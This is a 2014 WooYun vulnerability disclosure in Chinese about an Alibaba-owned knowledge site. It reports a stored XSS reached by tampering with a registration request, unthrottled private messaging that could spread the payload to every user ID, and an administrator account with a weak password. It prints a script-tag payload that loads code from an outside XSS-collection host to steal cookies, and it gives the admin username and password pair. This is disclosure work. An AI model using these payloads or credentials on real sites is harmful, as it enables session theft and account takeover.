漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-064912

漏洞标题:阿里巴巴旗下i天下网商存储型XSS+设计缺陷+弱口令

相关厂商:阿里巴巴

漏洞作者: 夏殇

提交时间:2014-06-16 11:23

修复时间:2014-07-31 11:24

公开时间:2014-07-31 11:24

漏洞类型:xss跨站脚本攻击

危害等级:高

自评Rank:15

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-06-16: 细节已通知厂商并且等待厂商处理中

2014-06-16: 厂商已经确认,细节仅向厂商公开

2014-06-26: 细节向核心白帽子及相关领域专家公开

2014-07-06: 细节向普通白帽子公开

2014-07-16: 细节向实习白帽子公开

2014-07-31: 细节向公众公开

简要描述:

阿里巴巴旗下i天下网商存在存储型XSS,私信无限制设计缺陷,以及管理员弱口令。

听说给阿里巴巴挖洞是会有礼物送的,不知道是真的还是假的呢?o(∩_∩)o

详细说明:

觉得很有必要先来科普天下网商,请看http://www.wshang.com/about/txws.html

这样说来,天下网商也是阿里巴巴旗下的吧。

这次的漏洞出在天下网商旗下的电商知识网站“i天下网商”。

1.存储型XSS

XSS漏洞的一个根源在于用户注册。http://i.wshang.com/Login/Default/Register.html

首先,用户名输入<script src=http://xss.re/4914></script>可以看到做了一些验证,用户名只让输入字母和数字。

那我们就先来个正常的用户名: aaaaaa。





拦截HTTP头,forward两下,然后将里面的user=aaaaaa改成user=<script src=http://xss.re/4914></script>再发出去。

成功绕过,注册成功。





因为<script src=http://xss.re/4914></script>这个是看不到XSS弹窗,但是能获取用户Cookie。为了能够更真实说明漏洞存在,我再注册了一个用户<script>alert(“XSS”)<script>。



查了一下源代码,发现触发XSS的地方并不是很明显的用户名那里,而是如下图所示。也就是说只有用户登录<script>alert(“XSS”)<script>这个帐号才能触发XSS。这是要自己打自己么?当然还有其他方法啦。

发现查看用户很简单啊,直接改http://i.wshang.com/UserCenter/Default/Index/uid/1 uid后面的数字就可以了。看看都有些谁注册过这个网站呢?直接告诉我,大人物的数字会比较靠前。uid/1开始往后慢慢瞧下。

不是吧,阿里巴巴副总裁品觉!那就列几个出来吧。

http://i.wshang.com/UserCenter/Default/Index/uid/10 品觉(阿里巴巴副总裁)

http://i.wshang.com/UserCenter/Default/Index/uid/4 黄刚(中国供应链联盟理事、汉森世纪供应链副总经理、数十家大型企业SCM战略顾问 擅长领域:仓储物流、供应链管理 ...)

http://i.wshang.com/UserCenter/Default/Index/uid/5 iwshang(我猜是管理员帐号)

http://i.wshang.com/UserCenter/Default/Index/uid/9 大熊(天品网CEO)

真的好多大人物……重点是下面,怎么利用XSS漏洞呢?有一个发送私信功能,我们来看下。

测试一下私信能否触发XSS。不单单测试用户名了,一起上吧。主题内容也一起填上<script>alert("XSS")</script>。换另一个号去看私信。



查看源码发现,私信的From和Subject都存在XSS。也就是说,我们之前的通过特殊技巧注册的用户名是“大有用途”的。本来想给管理员测试下的,后来想想还是算了。自己抓下自己的Cookie。

2.私信设计缺陷,毫无限制痕迹

再对发送私信的功能测试了一下,抓取HTTP头,发现toUid后面所接的数字就是所有发送到对方用户的id。更要命的是网站对发送接受私信的间隔什么的完全没有限制,如果我把这个变量用一个从1到8000多的字典Intruder的话,看到这个私信的用户都会被获取Cookie。后果很严重。就算不能XSS,给一个用户不断发垃圾私信,也够烦的了……

3.管理员弱口令

上面我猜测到了帐号iwshang是管理员帐号,测试一下是否存在弱口令。用户名:iwshang,密码:admin。居然登上去了!

因为一直找不到后台,只能登录前台了……

漏洞证明:

请看详细说明~~

修复方案:

1.用户注册不要仅在客户端验证,加上服务器验证才是王道。

2.私信功能稍微做下限制,同时还要过滤。

3.加强管理员口令。

版权声明:转载请注明来源 夏殇@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:8

确认时间:2014-06-16 17:08

厂商回复:

感谢您对我们的关注和支持,该漏洞我们正在修复!

最新状态:

暂无